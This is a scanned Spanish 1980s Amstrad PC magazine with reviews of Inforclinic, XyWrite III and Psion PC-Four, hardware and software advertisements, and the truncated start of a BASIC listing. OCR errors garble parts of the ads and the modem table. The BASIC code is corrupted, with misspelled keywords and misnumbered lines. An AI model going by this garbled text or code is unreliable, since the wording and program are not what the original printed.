Utilidades es la última opción del menú principal. En ella tenemos funciones para realizar una copia de seguridad de los datos y su recuperación. Estos dos procesos utilizan los programas del DOS, BAC-KUP y RESTORE. Esta función es realmente importante debido a que Inforclinic sólo trabaja con datos del disco duro, y si bien es difícil que se deteriore la información en estos discos, nadie está libre de errores de tipo humano. La última opción de Utilidades es borrar los datos del año, necesaria al iniciar un nuevo año, o para limpiar Inforcinic antes de hacer un RESTORE.

Inforclinic implementa 176 tipos de análisis, más 6 tipos libres. Además incluye también las unidades o clases en que han de darse los resultados de éstos. En cualquier caso, el laboratorio que vaya a utilizar este programa puede realizar análisis distintos o bien preferir otro tipo de unidades para la representación de los resultados. ICEDN es un programa que acompaña a Inforclinic y sirve para personalizar, si lo podemos llamar asi, esta aplicación, modificando o añadiendo análisis y sus unidades. El manual es bastante bueno, muy claro, aunque la aplicación tampoco tiene demasiada complicación. Quiza la única pega es que la letra puede ser un poco pequeña para algunos lectores y la impresión deja algo que desear (¿fotocoplas?). Otras características de esta aplicación son: posibilidad de definir hasta 99 entidades, 99 médicos y 99 perfiles de análisis, gestión de 32.000 pacientes por año y compatibilidad con redes locales.

Joaquin Mateos Lago

#### CARACTERISTICAS

Aplicación integrada para la gestión de laboratorios de análisis clínicos.

CONFIGURACION: Amstrad PC o compatible con un minimo de 512 K de memoria RAM y disco duro. Impresora.

DISTRIBUIDOR: Grupo Abaco, S. A. c/ Gran Via, 57, 7-I. Telf. (91) 542 52 27. 28013 Madrid.

# First Publisher



#### FIRST PUBLISHER: Si está buscando una autoedición a su medida, nosotros la tenemos.

FIRST PUBLISHER está pensado para los usuarlos de configuraciones básicas con impresoras matriciales, o sofisticadas con láser que desean alcanzar la Autoedición desde el primer momento. Para personalizar sus presentaciones y documentos facilmente dando el "toque elegante" a sus mensaje.

Permite enriquecer los documentos incorporando imágenes predibujadas -desde su librería de complementos (Art Gallery), o desde Paintbrush, PC Paint Plus o Ms Windows Paint.

Dispone de un completo conjunto de herramientas de dibujo, que le permiten crear y retocar las imágenes a su completo gusto, disponiendo además de 10 familias distintas de caracteres de diversos tamaños adaptables a sus necesidades.

Su extraordinaria facilidad de manejo le ahorrará tiempo en la confección de cualquier tipo de documento, y convertirá sus tarcas de edición en un agradable trabajo, consiguiendo expresar facilmente sus ideas sobre el papel.

Cartas, mailings, formularios presentaciones, informes, boletines informaciones... adquieren interés y atractivo sin exigirle el aprendizaje de enrevesados comandos.

> FIRST PUBLISHER Autoedición a su justa medida Manual y Programa en castellano,

Concesionario exclusivo para España: RHV IBERICA - Distribuido por: IDEALOGIC, S.A. PVP 59 900 + IVA



Valencia, 85 - 08029 BARCELONA Télex, 5455 Tel. 253 86 93 - 253 74 00 FAX: 323 69 68

BILBAO 94-440 75 73 MADRID 91-551 64 16 VALENCIA 96-352 44 80

Me interesa recibir más información sobre tos programas distribuidos por IDEALOGIO, S.A.

Consigne si Udiles Orstribu dos de ordenadores PC.

GOrganización con PC instalados

Nombre	-
Dirección	 

CP .... IDEALOGIC, S.A.



## XYWRITE Flexibilidae velocidad v potencia

El procesador de textos es uno de los programas que se ha hecho imprescindible en cualquier ordenador. Sus aplicaciones son de todos conocidas y su utilidad manifiesta.

YWRITE es un procesador de textos avanzado que actua por comandos, unos de acción inmediata y otros que se insertan en el texto y, salvo los que afectan a los márgenes y ajustes, surten efecto al imorimir.

El equipo mínimo necesario para ejecutar XyWrite III es el siguiente. 256 K de memoria.

Sistema operativo DOS 2.0

Una unidad de disco de 360 K.

El programa está contenido en dos disquettes, uno con los programas y otro con ficheros auxiliares. Le acompaña un manual en castellano dividido en tres partes, dos tutoriales y un manual de referencia. Es importante empezar leyendo la documentación y ofvidarse de las prisas por ver el programa en mar-

El manual, aunque con algunas lagunas, está bien en general y basta leer ambos tutoriales para estar en condiciones de trabajar effcazmente con el programa, si bien para dominarlo hace falta bastante mas

En las primeras páginas se explica como preparar los discos, tanto para su funcionamiento desde los mismos como para su instalación en disco duro, así como la forma de hacer una copia de seguridad de ambos discos. No obstante, la copia del disco que confiene el programa no funcionará, pues el original está protegido y es imposible arrancar sin él. El manual hace referencia a unas hojas sueltas que le acompañan, en las que se pueden encontrar las instrucciones pertinentes para recuperar la copia de seguridad en caso de que fuera necesario.

Esto último es preocupante, porque unas hojas sueltas se pueden perder, y si el disco de trabajo se estropea, el problema será grave. También podría ocurrir que el disco de trabajo sufriera un daño fisico. Suponemos que en estos casos el distribuidor estará a la altura que cabe esperar para solucionar el problema

El programa arranca desde disco duro o desde disquette tecleando XY3. Nada más arrancar se ejecuta el fichero INICIO.INT, que con-

tiene las configuraciones por defecto, y aparece la pantalla de presentación del programa.

#### Puesta en marcha

Basta pulsar cualquier tecla para que desaparezca la presentación y nos encontremos inmersos en la pantalla de trabajo con varias zonas bien definidas: en la primera línea de la pantalla se encuentra la línea de comandos, seguida por otra donde aparecen los mensajes del programa, el nombre del fichero activo y los indicadores de estado del bloqueo de números, bloqueo de mayúsculas, inserción, etcétera Bajo estas dos íneas está la regla de tabulación, tras la cual, hasta el final de la pantalla, tenemos la zona de texto o de trabajo

La ayuda está disponible en cualquier momento mediante la pulsación de las teclas <Alt>+<F9>. Está basada en un sistema de índices cruzados que parte de un menú horizontal que sustituye a la regla de labulación y cuyas opciones se pueden recorrer con las teclas de cursor, apareciendo en la línea de mensajes una sucinta descripción de la que la opción seleccionada contiene

Seleccionando la opción sobre la que se desee ayuda y pulsando <Retum> se accede a otro nivel de ayuda donde podemos encontrar otro menú o una pantalla completa con información y con palabras realzadas, en algunos caso que nos permitirán seguir profundizando en la ayuda. Pulsando <Esc> retrocederemos a la pantalla anterior.

Se puede salir de la ayuda de dos formas: la primera puisando <Alt>+<F9> (igual que para entrar) y la segunda pu sando <Ctrl>+<Alt>+<F9>. La diferencia estriba en que de la segunda forma podemos volver a entrar en ayuda pulsando de nuevo <Ctrl>+<Alt>+<F9>, en cuyo caso volveremos a la misma pantalla que teniamos at salir.

En los discos de XyWrite hay dos ficheros de ayuda: CORTO.HLP y LARGO2.HLP. Uno es más iargo y completo que el otro, de forma que se recomienda utilizar el más pequeño cuando se trabaja con discos flexibles y el mayor cuando el programa está instalado en disco duro. En cualquier caso, el fichero de ayuda que se desee debe estar en el mismo directorio que el programa principal. Se puede seleccionar uno u otro con el comando CAAYUDA (Nombre del fichero).

Curiosamente, los caracteres ASCII que en el sistema operativo se consiguen con <Alt> y un número en el teclado numérico, en XyWrite se consiguen a través de la ayuda o pulsando <Shift> + <Alt> y dicho número.


#### Escribir con XyWrite

Si se quiere comenzar a escribir un texto nuevo, lo primero que hay que hacer es darle un nombre con el comando 'NUEVO (Nombre)'. El nombre puede tener o no extensión y su longitud está limitada por el sistema operativo, es decir, ocho caracteres como máximo para el nombre y tres para la extensión. Cuando el texto sobre el que se desea trabajar ya existe en disco, bas-

tará llamario con el comando 'LLA-MA (Nombre)'

Se ha dicho al princípio que muchos de los comandos se insertan en el texto, pero no se introducen en él directamente, sino en la linea de comandos. Para ello tenemos dos opciones: pulsar <F5>, con lo que el cursor se situa en dicha linea borrando lo que en ella hubiecomo cualquier otro caracter y, por tanto, pueden borrarse, copiarse, moverse, etcetera

No hace falta que un texto sea excesivamente largo para que esté plagado de marcas de comandos que parecen iguales, aun cuando lo más probable es que no lo sean. Para ver el comando que contiene cada triángulo podemos situar el



Escritura en columnas, una de las numerosas posibilidades de XyWrite III.

ra, o pulsar <F10>★ con lo que saltamos a la linea de comandos sin borrar nada. Cada vez que se pulse <F10> cambiamos de la zona de trabajo a la linea de comandos o viceversa.

Una vez introducido el comando podemos pulsar <F9> ≥ <Return>. Ambas introducen el comando devolviendo el cursor al punto de la zona de trabajo donde estaba antes. La diferencia entre ambas consiste en que mientras «Return> sólo introduce el comando estando el cursor en la linea de ordenes, <F9> lo hace independientemente de donde esté el cursor. Esto último puede ser út l en situaciones en las que repetidamente se introduzca el mismo comando, por ejemplo grabar periódicamente el texto en disco.

Los comandos de acción no inmediata se van empotrando en el texto en la posicion en que esté el cursor. Lo hacen con una marca en forma de triángulo y producen su efecto en el texto a partir de la línea donde se encuentran o en la siguiente si hay caracteres a su izquierda. Estos triángulos se tratan cursor sobre ellos y observar su contenido en la linea de mensajes o bien pasar al modo de pantalla expandida con <Ctrl>+<F9> y verlos todos dentro del texto entre signos << >>.

La simple y llana entrada y modificación de texto y algunas otras caracteristicas, como la posibilidad de utilizar varios tipos de letra, son prácticamente iguales a la de cualquier otro procesador de textos, por lo que a continuación veremos las posibilidades que hacen de este un excelente producto.

#### Lo más sobresaliente

— Movimiento por el texto. Se permiten todos los movimientos imaginables mediante la pulsación simple de las teclas de cursor, origen, fin, avance de página y retroceso de página y la combinación de éstas con <Ctrl> y <Alt> Se puede avanzar o retroceder carácter a carácter, paiabra a palabra, línea a línea, párrafo a párrafo, página a

página, por páginas de impresión y se puede ir al principlo o fin del texto. También existe un comando para ir a una línea concreta de una

pagina determinada.

— Búsquedas: El programa permite la búsqueda con o sin cambios, de caracteres o cadenas tanto desde la posición del cursor hacia adelante como hacía atrás, pero además se puede buscar dentro de cualquier fichero de disco. Si se utiliza como nombre del fichero. "", XyWrite buscará en lodos eltos.

Se pueden efectuar búsquedas con comodines, aunque no con los dos DOS. El programa tiene los su-

vos propios

— Marcar Existen diversos procedimientos para marcar o seleccionar texto, ya sean palabras, líneas, frases, parrafos o bloques. Una vez marcado o seleccionado un texto se pueden realizar diversas operaciones con él, tales como moverlo, copiarlo, borrarlo, imprimir sólo el texto marcado, enviar ese trozo de texto a otro fichero, etce-



XyWrite permite la edicion simultanea de hasta nueve documentos diferentes.

tera. Se trata de una opción muy potente. No se puede marcar más de un bloque de texto simultáneamente y es necesario desmarcarlo antes de hacer un nuevo marcado.

Pantalla dividida: Se puede dividir la pantalla hasta en nueve ventanas que contengan sendos archivos abiertos. Es decir, es posible trabajar hasta con nueve textos a la vez y realizar entre ellos operaciones de copia, movimiento, etcétera, como si de uno solo se tratase. Pueden ajustarse los márgenes y la existencia o no de marco de las diferentes ventanas que se creen

 Almacena / Recupera: Asi Ilama el manual a la posibilidad de asociar un texto marcado a una tecla concreta con objeto de poder repetirlo cuantas veces sea necesa
rio con la sola pulsación de
<Alt> + la tecla elegida. El manual
no dice nada acerca de la posible limitación en el número de caracteres que pueda asociarse a una tecla. Nosotros hemos realizado esta
operación con un bloque de tres páginas de texto sin ningún lipo de
probiemas. Sí existe, sin embargo,
un limite en el número de los almacena / recupera' que se pueden
asignar.

— Funciones de cálculo matemático: El programa permite efectuar cálculos numéricos de dos formas: seleccionando números que se encuentren en el texto, sumándolos o restándolos para después insertar el resultado donde interese, o resolviendo expresiones ar.tméticas que se encuentren en el

— Fusión-impresión: Es lo que normalmente se conoce con el nombre de 'mail merge'. Esto es, la obtención de varias copias de un mismo texto, pero añadiendo en cada una ciertos datos específicos y diferentes. Para ello, además del texto en cuestión se necesita otro fichero conteniendo los datos a incluir en el primero con un formato concreto que el manual explica perfectamente

En bases de datos como la de Open Access II, que permite diseñar un formato de impresión para los datos e imprimirlos en un fichero ASCII, no existe ningún problema para obtener un fichero que se pueda fusionar con un texto creado

con XyWrite

— Índexación y tablas de contenido: Se puede, con bastante facilidad, generar automáticamente un índice, una tabla de contenido o ambos, del texto que se esté desarrollando, teniendo la ventaja de que si posteriormente se modifica el texto, el índice y la tabla seguirán en sus referencias a las modificaciones, ya sea de número de página, de ordenación de capítulos etcetera

— Numeración automática de párrafos: Al igual que ocurre con la indexación, XyWnte permite con suma facilidad definir y utilizar la numeración de párrafos del tipo A 1.2, por ejemplo. También en este caso la numeración de párrafos sigue de forma automática a los cambios que se produzcan en el texto. Esta es una ayuda de inestimable valor si se trabaja con manuales o textos estructurados siguiendo un esquema

 Justificación: XyWrite utiliza. micro-espacios para justificar. Los introduce entre las letras que forman una palabra o entre las palabras, e incluso 'encoge las letras Este efecto no se puede observar en a pantalla, por lo que no se ve la justificación hasta el momento de imprimir. Esta forma de justificar produce en el texto impreso un efecto mucho más elegante, pero tiene un inconveniente que en el algunos casos puede ser grave: la impresión es realmente lenta debido a los continuos movimientos hacia adelante y hacia atrás de la

 Partición automática de palabras: Si se conecta esta opcion, el programa cortará automáticamente las palabras por silabas al linal de cada línea cuando sea necesario. Es una posibilidad nada corriente en procesadores de texto. A pesar de que XyWrite tiene programadas todas las reglas de participación de palabras del castellano, esta opción no funcionará si no se carga un diccionario de excepciones. Este diccionano es un archivo de texto normal en el que se pueden escribir las palabras que se quiere sigan una regla especial al partirse. Basta para ello escribir las palabras intercalando guiones en los puntos donde se quiera permitir la partición

— Corrección ortográfica: Existe un corrector ortográfico que actúa sobre el texto grabado en disco, no sobre el que está en la pantalla. Si tenemos un texto en pantalla. Y efectuamos una corrección, la versión corregida estará en el disco, no en pantalla. En realidad es un programa independiente (REVISAR.EXE) que puede ejecutarse desde el DOS o desde XyWrite y permite corregir cualquier texto en formato ASCII generado o no por XyWrite.

Aqui es preciso señalar algo que supone una mancha en el programa Cuando se desea corregir una palabra, aparece en la parte inferior de la pantalia la línea donde se encuentra. Ahora debemos movernos con las teclas de cursor a derecha.

e izquierda y efectuar la corrección. Perfecto, ¿verdad? Bien, pues el cursor no se ve, no sabemos dónde estamos. Hay que tener en cuenta que dicho cursor invisible se sitúa en el primer carácter de la palabra a corregir Podemos pulsar la tecla <lns>, poniéndonos en modo inserción, y veremos el cursor.

Otro punto negativo del corrector es que, en las pruebas que hemos realizado, pasó por alto algunas faltas ortográficas que con toda intención se introdujeron en el texto. En resumen, el corrector ortográfico deja bastante que desear y está muy por debajo del resto del programa, lo que es una verdadera lástima.

Encabezamientos y pies continuos: Se pueden o señar tanto cabeceras como pies que se repitan en todas las páginas. En ellos se puede incluir el número de pagina y cualquier texto, pudiéndose definir un pie o cabecera para las páginas pares y otro para las impares

Notas a pie de página. A lo largo de texto se pueden poner marcas que remitan a notas al pie Estas se definen en el momento de colocar las marcas. También se puede hacer que as notas aclaratorias se mpriman al final del texto en hoja aparte.

— Estilos: Todos los comandos de formato, tales como márgenes, ajustes, justificado, etcétera, se pueden guardar en ficheros de estilo. De esta forma, volviendo a cargar un fichero determinado, nos aseguramos de que, por ejemplo, todas nuestras cartas tengan el mismo formato. La definición del estilo debe ir al principio de texto.

 Inserción de archivos. En cualquier momento se puede insertar un archivo que esté en disco dentro de otro que tengamos en pantalla.

Columnas: XyWrite permite escribir de forma encolumnada de dos formas diferentes. En la primera, llamada columna tipo periódico, en la que el texto discurre por una columna y al llegar al final de ésta continúa por la siguiente columna a la derecha. Es preciso tener en cuenta que se ha de fijar un margen derecho igual o inferior al ancho definido para la columna. En pantalla no se verá el texto encolumnado, pero sí en la impresora,

La segunda forma recibe el nom-

bre de tablas encolumnadas y consiste en columnas independientes en las que podemos escribir como queramos, saltando de una a otra mediante la combinación de la tecla de mayúsculas con las de los cursores derecha o izquierda.

— Macros: Un macro es una secuencia de teclas grabada que se puede ejecutar de forma directa posteriormente o transferir a una tecla cualquiera para ejecutarla en forma de 'almacena / recupera'. En los casos en que ha de repetirse con frecuencia una determinada secuencia de teclas se agradece esta posibilidad.

— Inserción de fecha y hora: Se puede insertar en cualquier texto la fecha y la hora en diversos formatos. Al imprimir, la fecha y hora que aparecerán serán los del momento de la impresión.

— Ejecución de programas desde XyWrite: Al igual que ocurría con el corrector ortográfico, se puede ejecutar desde XyWrite cua quier otro programa Por ejemplo, tecleando en la línea de comandos HAZ DISKCOPY A: B: se ejecutará el programa del DOS DISKCOPY y después volveremos a XyWrite. La única condición a cump r es que XyWrite deje en memoria espacio suficiente para ambos programas.


— Salir al DOS: Como en muchos otros programas, se puede salir al DOS y luego volver con la orden EXIT, siempre que XyWrite deje en memoria espacio suficiente y que el fichero COMMAND COM esté en el directorio por defecto.

# Impresión y conclusiones

E proceso de impresión con XyWrite III es sumamente fácil, potente y flexible. Podemos imprimir el texto que tengamos en pantalla u otro cualquiera que esté en disco y dirigir la impresión a la impresora, a un fichero en disco o a la pantalla

Se puede efectuar una impresión controlada por paginas es decir, entre dos páginas dadas, a partir de una página o hasta una pagina determinada. Tambien se pueden imprimir sólo las páginas pares o las impares. Esta característica no suele estar implementada en la gran

mayoría de procesadoras de texto y, sin embargo, es sumamente útil para quien tiene que imprimir manuales o cualquier texto que requiera la impresión por ambas caras del papel, ya que permite cargar la impresora con el papel continuo, impresora con el papel continuo, im-



Pulsando Alt + F9, el menú de ayuda reemplaza a la regla de tabulación.

primir las páginas impares, dar la vue ta ai papel e imprimir las pares.

En los discos de XyWrite III se encuentran varios ficheros de configuración de teclado (con la extensión .TEC) y de impresora (extensión .IMP). En el fichero INICIO.INT está indicado cuál de ellos debe cargarse al arrancar XyWrite. Tanto los ficheros de configuración de teciado e impresora como el fichero INICIO INT son ficheros ASCII de texto y pueden ser editados y modificados Por tanto, se puede cambiar algun fichero de configuración por otro más adecuado o incluso modificar un fichero concreto para, por ejemplo, cambiar los colores de la pantalla o hacer que una cierta tecia tenga un efecto con-


En definitiva, se trata de un procesador de textos de avanzadas características y con grandes posibilidades.

César Alvarez

#### CARACTERISTICAS

CONFIGURACION: Amstrad PC o compatible con un mínimo de 256 Kbytes de memoria. Impresora.

DISTRIBUIDOR: SEI. c/ Zurbano, 41. Telf. (91) 410 22 08. 28010 Madrid.





# AN LA OH

## EL PORTATIL CON GRANDES VENTAJAS

Ahora, con el PPC 640 ó el PPC 512, viajar no significa "desconectar" con su oficina.

De una forma rápida, fácil y descansada, con estos friereibles portátiles usted podrá controlar, calcular, comprobar o decidir sobre la marcha, teniendo en sus manos toda la información necesaria.

Vaya donde vaya, llévese el PPC con usted. No le pesará

#### **PANTALLA SUPERTWIST**

Nitidez y comodidad a la vista. Lo último en tecnología monocromo LCD. 80 × 25 líneas (640 × 200 pixels de resolución) para leer y editar con factildad

Alto contraste y amplio ángulo de observación, idea, para hojas electrónicas. Con la pantalla Supertwist, la vista se cansa menos, los gráficos no se deforman y los textos se resalian

#### **EXPANSION ASEGURADA**

Llévese consigo todas las posibilidades de su oficina. Las sal das serie y paralelo de los PPC's de Amstrad le permiten conectar impresoras y plotters. Estos ordenadores in cluyen conectores para la línea telefónica y para e, telefónica, y también existe la posibilidad de incorporar una unidad de disco duro y cuatro ranuras del tipo PC mediante un médio de expansión.

Por otro lado, el uso de, interface serie facilità la transferencia de datos a otros ordenadores

\* VERSION PPC640



residente que no - Base de dam - Tarje eto est



AMSTRAD ESPAÑA ARAVACA, 22, 28040 MADRID, TELEFONO 459 30 01, TELEX 47650 NSC E, FAX 486 CATALUÑA Y BALFARES: TARRAGONA, 110, 08015 BARCELONA, TELEFONO 425 11 1, TELEX 93133 ACE, E. FAX 2419 LEYANTE-MURCIA: COLON, 4-3.º B, 46004 VALENCIA, TELEFONOS 351 45 52 / 35 45 04, FAX 351 NORTE CENTRO: MARIA DIEZ DE HARO, 10 BIS, 6.º DEP 8 Y 9, 48013 BIJBAO, TELEFONO 448

# TRAD CREATILATIL



#### DISCO DE 3.5"

Los portá les de Ametrad se presentar con una o con dos unidades de disco estándar de 720 K y 35° Estos discos levan incorporada su prop a protección, con lo que puede llevarlos en su bolsillo o en el maletín sin precuparse por su defeñoro.

#### **5 TOMAS DE ALIMENTACION**

Con sus 5 posibilidades de alimentación, los PPC s "nunca le dejan tirado". Usted puede utilizar pilas normales, puede conectar el or denidor, al encluíre del encendedor de su coche (se incluye conector), puede utilizar la fuente de alimentación de montro de su procionador de su módulo de expansión ol si lo prefiere, colectarlo a la redición el adaptador que suministramos.

### ALTA VELOCIDAD DE PROCESO

Métaje toda la prisa que quiera a los
PPC's de Amstrad Su poderoso
microprocesador 8086 a 8
MHz., agiliza los trabajos. Y si
quiere acelerar aún más para
hacer correr hojas de cálcido o
programas CAD inclúyate un
microprocesador matemático 8087

### **TECLADO AMPLIADO**

En lugar de reducir e teciado, como hacen otros portátiles, los PPC's lo amplian hasta 101 tecias. nelluyendo todas las teclas de función especiales para las aplicaciones del MS-DOS

#### - Procesador de texto.

- Calculadora

INC

Hos

elected.

OrganiPC Aphencion

megrifentes attlidades

- Agenda electrón ca,
- Marcador automático de telefono
- Correo personalizado ("Ma Merge")

#### **BOLSA DE TRANSPORTE**

Le regalamos una práctica bolsa de transporte para llevar y proteger su PPC y todos sus elementos (fuente de alimentación, manuales, diskettes, cables, etc.)




459 ZEELEGACIONES CENTRO: ARAYACA 22. 28040 MADRID TELEFONO 459 30 01, TELEX 47660 NSC E, FAX 459 22 92

24) BIANARFAS: ALCALDE RAMIREZ BETHENCOURT 17, 35004 LAS PALMAS DE GRAN CANARIA, TELEFONO 23 1) 33, TELEX 96496 TEIC E

351 ALOROFSTE: JUAN FLOREZ, 18-1 °, LOCAL 2, 15004 LA CORUNA, TELEFONOS 25 52 16 / 25 50 22 / 25 53 78

442 33 NR: ALAMEDA DE COLON, 9-2 ° 29001 MALAGA, TELEFONO 21 37 40, FAX 21 69 94





# PSION PC-FOUR SENCILLEZ ANTE TODO

En el ya abundante mercado del software integrado aparece ahora un nuevo paquete, desarrollado por Psion, con las aplicaciones y características ya habituales. Pero PC-Four intenta imponerse sobre sus compañeros jugando una baza poco extendida entre los programas de calidad: la sencillez de manejo.

S este un paquete que le resultará familiar a los más veteranos en esto de la microinformática, pues se trata ni más ni menos que del software que acompañaba en origen al Sinclair QL. Pero en esta ocasión abordamos la versión para PC, una revisión que desde luego satisface los niveles de calidad profesional de este tipo de máquinas

PC-Four es un paquete integrado para PC's que comb na cuatro aplicaciones (procesador de textos, base de datos, hoja de cálculo y gráficos), con una estructura y funcionamiento similares. A la potencia estándar de estas aplicaciones se añade la simplicidad de su manejo, apoyada por una extensa información en el manual

La integración permite la transferencia de datos entre los programas mediante comandos comunes de importación y exportación, y el control de aigunas operaciones similares con un esquema de trabajo parecido. Unicamente, el procesador de textos presenta un tratamiento diferente, ya que se ha pensado más en el intercambio de información con otros procesadores de textos que con las restantes aplicaciones de PC-Four

El paquete incluye, además del manual, c.nco disquetes de 5,25 pulgadas. Uno de ellos se ha dedicado a un completo tutorial y los cuatro restantes contienen los programas correspondientes. PC-Quill (el procesador de textos), PC-Archive (la base de datos), PC-Abacus (hoja electrónica) y PC-Easel (generador de graficos de gestión). Este último se presenta en dos versiones, una normal y otra para el entorno GEM

PC-Four se ha diseñado para trabajar en un PC con disco duro o sin él (en este caso puede incluso trabajar con una sola unidad de disco, aunque resulta demasiado engorroso). Requiere una configuración mín ma de 256Kb de RAM, si bien el programa GEM-Easel necesita 512Kb ó 640Kbytes


En cuanto a los periféricos, es recomendable el uso de ratón para aliviar el movimiento a través de la base de datos y la hoja de cálculo, aunque puede realizarse también combinando las teclas del cursor Existe una amplia gama de impresoras con las que trabaja el programa, si bien se necesita una impresora con capacidades gráficas para imprimir los gráficos de PC-Easel. Para adaptar un driver de impresora a las necesidades de usuario se utiliza el programa Pedit del disco Tutor, que ofrece una sta de impresoras y elementos a seleccio-

#### **Buenos detalles**

La sencillez de uso es, más que un detalle, una característica propia de PC-Four, que se aprecia incluso en el manual que acompaña al paquete, con una completa información estructurada en capitulos y apéndices. Sin embargo, donde se



PC-Quill, el procesador de textos de PC-Four.



Un sencillo ejemplo de las posibilidades de PC-Easel.

encuentra la verdadera ayuda es en el disco de Tutorial, con un programa tutor para cada aplicación, funciones complementarias y definición de periféncos.

En cualquier momento se puede acceder a la ayuda mediante la tecla F1, apareciendo en pantalla el nivel de ayuda correspondiente al trabajo que se está realizando. La estructura piramidal de la ayuda permite al usuario ir accediendo paulatinamente a los distintos nive les y a las informaciones adicionales sobre temas particulares de cada nivel. Un hecho destacable es que todas las ayudas de pantalla están en castellano, como la mayoría de los comandos del programa.

Otro detalle grato es el aspecto similar de los cuatro programas de PC-Four, basado en una pantalla dividida en tres zonas. La zona su-

perior es el área de control o mensajes, con una lista de opciones (seleccionadas con F3) e indicaciones de confirmación. La zona inferior es la denominada área de estado que informa sobre la situación del trabajo y el estado de las teclas y contiene la línea de entrada, con las instrucciones que el usuario escribe. Por último, la zona central corresponde al área de representación visual o área de trabajo, que muestra un aspecto particular en cada aplicación. Esta zona puede ampliarse eliminando el área superior de mensajes mediante F2. Con la tecla F10 se restaura el aspecto de la pantalla

El usuario puede crear sus propios comandos utilizando los ficheros TSL (lenguaje de secuencia de tareas) en los que se archivan secuencias de pulsaciones de teclas y se incluyen comandos especiales definidos con sus correspondientes códigos. Finalmente, el programa ha previsto la posibil dad de errores por falta de espacio en el disco, que suelen dejar «colgada» la operación que se realizaba. Se ofrece así una gama de opciones de listado de directorios y supresión de ticheros, restaurándose al momento la operación abortada

# Potencia del programa

El procesador de textos, PC-Quill, es una utilidad que recoge, simplificandolas, todas las funciones y procesos comunes a los tratamientos de textos desde los diferentes tipos de letra, glosarios, formateados y justificación de margenes, etcetera, hasta búsquedas, extracciones, funciones de correo y tratamiento con ficheros importa dos. Lo que quizá se echa en falta es el corrector ortográfico a que nos tienen acostumbrados la mayoria de los paquetes de reciente apartición.


En PC-Quin, la zona superior de la pantalla (en general, algo recargada) informa sobre las opciones, la activación de ventanas y selección de comandos, mientras el área inferior de estado se reserva para los datos del documento abierto, el modo de escritura utilizado, matrices, línea, página y el juego de instrucciones disponible en una determinada tarea.

PC-Abacus, la hoja de cálculo, se utiliza para planificar, obtener datos en tablas, realizar cálculos y almacenar y presentar la información introducida por teclado, o bien importada de otros ficheros o programas La información se estructura en una red de 999 filas y 255 columnas, dando un total de 250.000 celdas o casillas para contener datos numéricos y/o alfabéticos. La hoja presenta una gran flexibildad de uso, con calculos diversos, simplificación de las operaciones, manipulación de datos mediante sentencias de entrada-salida y variables de texto empleo de formulas para interrelacionar bloques, filas o columnas que se copian automáticamente en otra parte de la hoja, etcétera. El contenido de la hoja puede exportarse a otros programas, en particular al propio generador de gráficos de PC-Four, excepto cuando se utince una clave de acceso personal.

La base de datos, PC-Archive, sigue un esquema simple de creación de ficheros, así como de utilización de comandos, aunque es posible incrementar el grado de complejidad utilizando ficheros relacionados que compartan informalizarlos como comandos adicionales, y dispone un editor de procedimientos para escribir y modificar cualquier parte de un programa, una vez realizado Esta operación puede hacerse además con el editor permanente de la línea de entrada, aunque no es muy recomendable si las correcciones no son sencillas

Consideration of the control of the

La hoja de calculo PC-Abacus, en acción.



Algunos de los gráficos permitidos por PC-Easel.

ción. Entre los comandos de pantalla aparecen mensajes en inglés que se han codificado y traducido en un listado de referencias. La flexibilidad de PC-Archive se muestra en la creación de archivos y en la determinación de las dimensiones de ficheros, que no precisa la adjudicación previa de longitud a campos y registros

Asimismo permite fijar procedimientos personales de trabajo y uti-

#### **PC-Easel**

El generador de gráficos de PC-Four presenta una característica peculiar puesta antes de relieve, y es la versión del programa para el entorno GEM, incluida en el disco. La diferencia es mínima, únicamente GEM-Easel permite el cambio de los modos de pantalla, ya que utiliza los drivers de pantalla de GEM.

El programa, en cuaiquiera de

sus dos versiones, permite la visualización gráfica de los datos introducidos en la pantalla, o importados desde otros programas, combinando, si es necesario, gráfico y texto. Se puede considerar un generador interactivo desde el momento en que aparece en pantalla, ya que guía al usuario en su ejecución mediante mensajes en la pantalla, sin que éste deba memorizar números ni comandos. Tampoco necesita preparar las tablas de valores, que residen ocultas en los ficheros del programa. Su estructura es piramidal, secuenciada según operaciones de mayor frecuencia y menor complejidad, hasta las operaciones de remodelación de graficos completos, que se eligen entre una serie de figuras en el menú.

#### Conclusión

PC-Four constituye un paquete completo y de un potencia considerable, ya que incluye las cuatro aplicaciones básicas de tos paquetes integrados, con las funciones y caracteristicas más generalizadas entre ellos. Lo más destacable en él es su gran capacidad de ayuda, comenzando por un manual bien estructurado e informado, y siguiendo con toda una gama de ayudas en pantalla, en castellano, y disponibles desde cualquier nivel de trabajo.

La integración de las aplicaciones se hace patente en la transferencia de datos de uno a otro programa, si exceptuamos el procesador de textos, disenado para intercambiar Información con otros programas, fuera del paquete. De todas formas, el aspecto de las pantallas, los comandos, etcétera, son similares, con lo que se facilita aún más su utilización por el usuario.

E. Hernández

CARACTERISTICAS
CONFIGURACION
Ametrad PC o competible
con un mínimo de 511
Kbytes de memoria.
DISTRIBUIDOR: Trades
Servicios, S. A. Don Ramón de la Cruz, 17-6. Teléfono (91) 431 13 56
28001 Madrid.



# ESPECIALISTAS EN TRANSMISION DE DATOS



MODEMS RED COMMITTADA										
		-77								
MT212PC	SI	SI		_	SI	SI	SI		-	SI
MT212EH	SI	SI		SI	SI	SI	SI	SI	SI	
	THE REAL PROPERTY.	), (1)							N C	
MT224AH	_	SI	SI	SI	SI	SI	SI		SI _	-






Enrique Larreta, 9 28036 MADRID Telf.: 91/733 20 50 Télex 23.178 Fax: 91/315 53 12 DELEGACION BARCELONA Calabria, 129-131 08015 BARCELONA Telf.: 93/424 46 55 Fax: 93/424 87 49

- Plazos de entrega muy cortos.
- Conversión de velocidad.
- Línea dedicada o red conmutada.
- Corrección automática de errores.
- Almacenamiento de configuración no volátil, etc.
- Venta a distribución.

Desearía:	
Ampliar información	
Visita	
Nombre: ,	ad gold algoration (i) is the destriction of a language comparing the destruction of destruction as the second
Empresa, wyretron polypodogonaldelelopor op	The Commission of the Martin of the Commission o
Dirección:	· AMARIAN AND MISCORNIA
Teléfono:	as share MSSM . In sentence the Sent





# A DOBLE ALTURA

```
10 REM
          ***************
20 REM
                       ICI 1986 Jose Couto y AMSTRAD User
30 REM
           ***********
40 CIS KEY OFF SCREFN 2
50 DEF SEG-&HB800-DIM B(4,2) REM &HB000 INICIO DISPLAY FILE
60 LINE INPUT "Frase-> ",F$
70 INPUT "Coordenada X-> ",X
80 INP-T "Coordenada Y-> ",Y
80 INP_T "Coordenada y-> ",y

20 IF X>00 OR X<-0 OR Y>24 OR Y<-0 THEN CLS.GOTO 70

100 INPJT "Altura-> ",ALT

